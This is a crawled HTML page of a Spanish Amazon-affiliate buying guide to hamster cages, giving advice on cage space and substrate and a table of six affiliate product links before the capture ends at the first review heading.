

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comportamientofelino.es/las-mejores-jaulas-para-hamsters-guia-de-compra/
body_size: 26868
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/comportamientofelino-es.png"/>
		<link rel="apple-touch-icon" href="/images/comportamientofelino-es.png"/>

        <!-- Title y Description -->

        <title>Las 11 mejores jaulas para hámsters: guía de compra</title>

        <meta name="description" content=" Comprar en Amazon Antes de comprar un hámster, es necesario comprender que incluso si son animales pequeños, necesitan mucho espacio y que la mayoría de las...">

        <meta name="keywords" content="gatos2">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://comportamientofelino.es/las-mejores-jaulas-para-hamsters-guia-de-compra/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Las 11 mejores jaulas para hámsters: guía de compra">

        <meta property="og:description" content=" Comprar en Amazon Antes de comprar un hámster, es necesario comprender que incluso si son animales pequeños, necesitan mucho espacio y que la mayoría de las...">

        <meta property="og:image" content="https://echaunapata.org/wp-content/uploads/2020/11/51-60Wg1fML._SL160_.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Las 11 mejores jaulas para hámsters: guía de compra">

        <meta property="og:url" content="https://comportamientofelino.es/las-mejores-jaulas-para-hamsters-guia-de-compra/">

        <meta property="og:site_name" content="comportamientofelino.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-07T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="gatos2">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="comportamientofelino.es">

		<meta name="mobile-web-app-title" content="comportamientofelino.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Las 11 mejores jaulas para hámsters: guía de compra">

        <meta name="twitter:description" content=" Comprar en Amazon Antes de comprar un hámster, es necesario comprender que incluso si son animales pequeños, necesitan mucho espacio y que la mayoría de las...">

        <meta name="twitter:image" content="https://echaunapata.org/wp-content/uploads/2020/11/51-60Wg1fML._SL160_.jpg">

        <meta name="twitter:image:alt" content="Las 11 mejores jaulas para hámsters: guía de compra">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://comportamientofelino.es/#website", 
		"url": "https://comportamientofelino.es", 
		"name": "comportamientofelino.es", 
		"description": null, 
		"publisher": { "@id": "https://comportamientofelino.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://comportamientofelino.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Las 11 mejores jaulas para h\u00e1msters: gu\u00eda de compra",

          "description": " Comprar en Amazon Antes de comprar un h\u00e1mster, es necesario comprender que incluso si son animales peque\u00f1os, necesitan mucho espacio y que la mayor\u00eda de las...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/echaunapata.org\/wp-content\/uploads\/2020\/11\/51-60Wg1fML._SL160_.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "comportamientofelino.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/comportamientofelino.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-07T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/comportamientofelino.es\/las-mejores-jaulas-para-hamsters-guia-de-compra\/"
          },

          
          "articleSection": "gatos2",

          
          "url": "https:\/\/comportamientofelino.es\/las-mejores-jaulas-para-hamsters-guia-de-compra\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/comportamientofelino.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "gatos2",

              "item": "https:\/\/comportamientofelino.es\/categoria\/gatos2"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Las 11 mejores jaulas para h\u00e1msters: gu\u00eda de compra",

              "item": "https:\/\/comportamientofelino.es\/las-mejores-jaulas-para-hamsters-guia-de-compra\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8713" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">comportamientofelino.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/zona-pro">zona pro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comercio">comercio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/aves">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/protagonistas">protagonistas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/actualidad/">actualidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/acuariofilia-2/">acuariofilia 2</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/acuariofilia/">acuariofilia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/articulos/">articulos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/canal-tv/">canal tv</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-para-gatos/">nombres para gatos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/novedades/">novedades</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tablon-de-anuncios/">tablon de anuncios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/uncategorized/">uncategorized</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zona-pro/">zona pro</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/gatos2">gatos2</a>

            
            <span>&gt;</span>

            Las 11 mejores jaulas para hámsters: guía de compra
        </div>

        

        <article>

            <h1>Las 11 mejores jaulas para hámsters: guía de compra</h1>

            <div class="article-meta">

                <span>📅 07/05/2025</span>

                
                
                <span>📂 <a href="/categoria/gatos2">gatos2</a></span>

                
            </div>

            

            			            <p> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B001MZV0I8/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </p><br/>
<br/>
<br/>
<p>Antes de comprar un hámster, es necesario comprender que incluso si son animales pequeños, <strong>necesitan mucho espacio</strong> y que la mayoría de las jaulas / casas lindas, coloridas, con forma de casa o de carpa de circo NO están en absoluto bien. A lo sumo podrían ser aceptados como portador de mascotas. Un hámster necesita <strong>espacio horizontal, espacio vertical y espacio para cavar</strong>, con <strong>mucho sustrato</strong> y hablemos de al menos 15 o 20 cm. ¿Porque? Porque son animales a los que les encanta cavar y por su naturaleza deben ser capaces de crear un nido acogedor escondido «bajo tierra».</p>
<p>Además <strong>, su entorno debe enriquecerse con estímulos</strong>, mobiliario, accesorios como cuencos y botellas, la inevitable rueda y colocarse en una posición (interior) con los requisitos adecuados.</p>
<p>Si no ha cambiado de canal y todavía está en sintonía conmigo, ¡ese es un buen lugar para comenzar! Así que veamos qué alojamientos son los más adecuados para estos adorables y pequeños roedores.</p>


<p class="ez-toc-title">Navegaci&oacute;n r&aacute;pida</p>
<a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-645a1e6063f79" aria-label="Tabla de contenidos"></label><input type="checkbox" id="item-645a1e6063f79"></a><br/>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-visibility-hide-by-default'><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#las-mejores-jaulas-para-hamster" title="Las mejores jaulas para hámster">Las mejores jaulas para hámster</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%c2%bfcual-es-la-mejor-jaula-para-hamster" title="¿Cuál es la mejor jaula para hámster?">¿Cuál es la mejor jaula para hámster?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#1-little-friends-grosvenor-hamster-cage-tk51262" title="1. Little Friends Grosvenor Hamster Cage TK51262">1. Little Friends Grosvenor Hamster Cage TK51262</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#2-jaula-para-hamster-pequena-ferplast" title="2. Jaula para hámster pequeña Ferplast">2. Jaula para hámster pequeña Ferplast</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#3-jaula-para-hamster-enano-tectake-403230" title="3. Jaula para hámster enano TecTake 403230">3. Jaula para hámster enano TecTake 403230</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#4-jaula-de-madera-para-hamster-eugad-0035ht" title="4. Jaula de madera para hámster Eugad 0035HT">4. Jaula de madera para hámster Eugad 0035HT</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#5-jaula-para-hamster-de-vidrio-ferplast-karat-100" title="5. Jaula para hámster de vidrio Ferplast Karat 100">5. Jaula para hámster de vidrio Ferplast Karat 100</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#6-jaula-para-hamsters-hamster-100-ferplast" title="6. Jaula para hámsters Hamster 100 Ferplast">6. Jaula para hámsters Hamster 100 Ferplast</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#7-jaula-para-hamster-enano-con-accesorios-ollesch" title="7. Jaula para hámster enano con accesorios Ollesch">7. Jaula para hámster enano con accesorios Ollesch</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#8-jaula-para-hamsteres-dorada-en-madera-de-chino-de-timbo" title="8. Jaula para hámsteres dorada en madera de chino de Timbo">8. Jaula para hámsteres dorada en madera de chino de Timbo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#9-jaula-para-hamster-de-vidrio-y-metal-skyline-kerry" title="9. Jaula para hámster de vidrio y metal Skyline Kerry">9. Jaula para hámster de vidrio y metal Skyline Kerry</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#10-jaula-para-hamster-enano-savic-sky-blue-hamster" title="10. Jaula para hámster enano Savic Sky Blue Hamster">10. Jaula para hámster enano Savic Sky Blue Hamster</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#11-portador-de-hamster-enano-savic-sky-blue-hamster" title="11.- Portador de hámster enano Savic Sky Blue Hamster">11.- Portador de hámster enano Savic Sky Blue Hamster</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#como-elegir-una-jaula-para-hamster" title="Cómo elegir una jaula para hámster">Cómo elegir una jaula para hámster</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#modelos-de-jaulas-para-hamster" title="Modelos de jaulas para hámster">Modelos de jaulas para hámster</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#como-configurar-la-jaula-de-hamster" title="Cómo configurar la jaula de hámster">Cómo configurar la jaula de hámster</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#preguntas-frecuentes" title="Preguntas frecuentes">Preguntas frecuentes</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#1-%c2%bfcual-es-el-tamano-correcto-de-una-jaula-de-hamster" title=" 1. ¿Cuál es el tamaño correcto de una jaula de hámster?"> 1. ¿Cuál es el tamaño correcto de una jaula de hámster?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#2-%c2%bfson-buenos-los-terrarios-para-albergar-hamsteres" title=" 2. ¿Son buenos los terrarios para albergar hámsteres?"> 2. ¿Son buenos los terrarios para albergar hámsteres?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#3-%c2%bflas-jaulas-de-plastico-son-malas-para-los-hamsteres" title=" 3. ¿Las jaulas de plástico son malas para los hámsteres?"> 3. ¿Las jaulas de plástico son malas para los hámsteres?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#4-%c2%bfa-los-hamsteres-les-gusta-que-los-sujeten-en-la-mano" title=" 4. ¿A los hámsteres les gusta que los sujeten en la mano?"> 4. ¿A los hámsteres les gusta que los sujeten en la mano?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#5-%c2%bfa-los-hamsteres-les-gusta-estar-en-jaulas" title=" 5. ¿A los hámsteres les gusta estar en jaulas?"> 5. ¿A los hámsteres les gusta estar en jaulas?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#otros-articulos-relacionados" title="Otros artículos relacionados">Otros artículos relacionados</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#meningitis-en-perros" title="Meningitis en perros">Meningitis en perros</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#las-senales-calmantes-de-los-perros" title="Las señales calmantes de los perros">Las señales calmantes de los perros</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#el-significado-de-las-posiciones-en-las-que-duermen-los-perros" title="El significado de las posiciones en las que duermen los perros">El significado de las posiciones en las que duermen los perros</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-27" href="#demencia-senil-en-perros" title="Demencia senil en perros">Demencia senil en perros</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-28" href="#castracion-y-castracion-de-perros-como-y-por-que" title="Castración y castración de perros, como y por que">Castración y castración de perros, como y por que</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-29" href="#%c2%bfque-significa-caca-negra-en-los-perros" title="¿Qué significa caca negra en los perros?">¿Qué significa caca negra en los perros?</a></li></ul></li></ul></nav><br/>
<h2>Las mejores jaulas para hámster</h2>

<table class="aawp-table">
<thead>
<tr>
<th class="aawp-table__th-position">#</th>
<th class="aawp-table__th-thumb">Avance</th>
<th class="aawp-table__th-title">Producto</th>
<th class="aawp-table__th-rating">Votar</th>
<th class="aawp-table__th-links"></th>
</tr>
</thead>
<tbody>
<tr class="aawp-product aawp-product--ribbon aawp-product--sale aawp-product--bestseller" data-aawp-product-id="B001MZV0I8">
<td class="aawp-table__td-position" data-label="Bestseller No.">1</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B001MZV0I8/?tag=pyc03-21" title="Jaula Ferplast para Hamster Combi 1, Casa para..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/51-60Wg1fML._SL160_.jpg" alt="Jaula Ferplast para Hamster Combi 1, Casa para..."></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B001MZV0I8/?tag=pyc03-21" title="Jaula Ferplast para Hamster Combi 1, Casa para..." rel="nofollow noopener noreferrer" target="_blank">Jaula Ferplast para Hamster Combi 1, Casa para&#8230;</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B001MZV0I8/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
<tr class="aawp-product aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B07B8TGR6P">
<td class="aawp-table__td-position" data-label="Bestseller No.">2</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B07B8TGR6P/?tag=pyc03-21" title="BPS® BPS-1341 - Jaula para hámster, con escalera,..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/51Ubb7Kf8lL._SL160_.jpg" alt="BPS® BPS-1341 - Jaula para hámster, con escalera,..."></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B07B8TGR6P/?tag=pyc03-21" title="BPS® BPS-1341 - Jaula para hámster, con escalera,..." rel="nofollow noopener noreferrer" target="_blank">BPS® BPS-1341 &#8211; Jaula para hámster, con escalera,&#8230;</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B07B8TGR6P/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
<tr class="aawp-product aawp-product--ribbon aawp-product--sale aawp-product--bestseller" data-aawp-product-id="B00L7YYHYI">
<td class="aawp-table__td-position" data-label="Bestseller No.">3</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B00L7YYHYI/?tag=pyc03-21" title="Rosewood Pico - Hamster Home, XL, Color: Verde azulado..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/61m98gBLJXL._SL160_.jpg" alt="Rosewood Pico - Hamster Home, XL, Color: Verde azulado..."></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B00L7YYHYI/?tag=pyc03-21" title="Rosewood Pico - Hamster Home, XL, Color: Verde azulado..." rel="nofollow noopener noreferrer" target="_blank">Rosewood Pico &#8211; Hamster Home, XL, Color: Verde azulado&#8230;</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B00L7YYHYI/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
<tr class="aawp-product aawp-product--ribbon aawp-product--sale aawp-product--bestseller" data-aawp-product-id="B001N00D2G">
<td class="aawp-table__td-position" data-label="Bestseller No.">4</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B001N00D2G/?tag=pyc03-21" title="Ferplast Jaula para Hamsters Combi 2, Casa para..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/41m-7JtxAOL._SL160_.jpg" alt="Ferplast Jaula para Hamsters Combi 2, Casa para..."></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B001N00D2G/?tag=pyc03-21" title="Ferplast Jaula para Hamsters Combi 2, Casa para..." rel="nofollow noopener noreferrer" target="_blank">Ferplast Jaula para Hamsters Combi 2, Casa para&#8230;</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B001N00D2G/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
<tr class="aawp-product aawp-product--ribbon aawp-product--sale aawp-product--bestseller" data-aawp-product-id="B00OFPLT60">
<td class="aawp-table__td-position" data-label="Bestseller No.">5</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B00OFPLT60/?tag=pyc03-21" title="Little Friends, High Cage para hámsters y ratones con..." rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/41EBDJHFJrL._SL160_.jpg" alt="Little Friends, High Cage para hámsters y ratones con..."></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B00OFPLT60/?tag=pyc03-21" title="Little Friends, High Cage para hámsters y ratones con..." rel="nofollow noopener noreferrer" target="_blank">Little Friends, High Cage para hámsters y ratones con&#8230;</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B00OFPLT60/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
<tr class="aawp-product aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B00O4B151E">
<td class="aawp-table__td-position" data-label="Bestseller No.">6</td>
<td class="aawp-table__td-thumb" data-label="Anteprima"> <a href="https://www.amazon.es/dp/B00O4B151E/?tag=pyc03-21" title="VOLTREGA 001148 G Roborowski Jaula para hámster" rel="nofollow noopener noreferrer" target="_blank"> <img decoding="async" class="aawp-product__img" src="https://echaunapata.org/wp-content/uploads/2020/11/41tA7J-0qIL._SL160_.jpg" alt="VOLTREGA 001148 G Roborowski Jaula para hámster"></a> </td>
<td class="aawp-table__td-title" data-label="Prodotto"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B00O4B151E/?tag=pyc03-21" title="VOLTREGA 001148 G Roborowski Jaula para hámster" rel="nofollow noopener noreferrer" target="_blank">VOLTREGA 001148 G Roborowski Jaula para hámster</a> </td>
<td class="aawp-table__td-rating" data-label="Voto"> Sin reseñas </td>
<td class="aawp-table__td-links" data-label="Link"> <a class="aawp-button aawp-button--buy aawp-button aawp-button--orange rounded aawp-button--icon aawp-button--icon-amazon-white" href="https://www.amazon.es/dp/B00O4B151E/?tag=pyc03-21" title="Comprar en Amazon" target="_blank" rel="nofollow noopener noreferrer">Comprar en Amazon</a> </td>
</tr>
</tbody>
</table><br/>
<h2>¿Cuál es la mejor jaula para hámster?</h2>
<p>Los hámsteres son animales muy comunes y el mercado está saturado de productos dedicados a estas lindas criaturas peludas, pero hay tanta desinformación y desinformación que <strong>elegir los productos adecuados a</strong> menudo es realmente una búsqueda del tesoro. Es por eso que hoy hemos optado por hablar de la vivienda del hámster pero en próximos artículos evaluaremos otros temas muy importantes como la <a href="https://echaunapata.org/las-mejores-ruedas-para-hamster-de-cada-raza/" target="_blank" rel="noopener noreferrer"><strong>rueda</strong></a>, los <strong>accesorios</strong> y <strong>la alimentación adecuada</strong>.</p>
<p>De momento comencemos por las jaulas y comencemos como siempre con las reseñas de algunos productos a la venta online que responden de manera excelente a las necesidades de un hámster ( <strong>UNO</strong>, sí, porque los <strong>hámsteres son animales solitarios y hay que tenerlos solos</strong>. No, no sufrirán de soledad). Así que descubramos todas las características que debe tener la <strong>mejor jaula de hámster</strong> para nuestro nuevo amiguito:</p>
<h2>1. Little Friends Grosvenor Hamster Cage TK51262</h2>
